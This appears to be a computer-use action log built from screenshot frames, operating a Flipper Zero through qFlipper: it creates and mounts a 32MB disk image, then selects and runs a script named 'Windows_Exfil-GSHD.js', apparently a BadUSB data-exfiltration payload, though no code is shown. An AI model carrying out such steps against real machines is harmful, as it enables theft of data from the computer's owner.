
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

- Create a 32MB disk image, 32MB.img, and return to Select Disk Image
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Up"}

- Select the 32MB.img disk image to mount and close qFlipper's device mirror window
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [1033, 49]}

- Close the empty USB drive window, reopen qFlipper's live device screen, and open the Scripts folder
{"action": "key", "text": "super"}
{"action": "key", "text": "Escape"}

{"action": "left_click", "coordinate": [682, 250]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

- Select and run the Windows_Exfil-GSHD.js script from the Scripts list
{"action": "key", "text": "Up"}
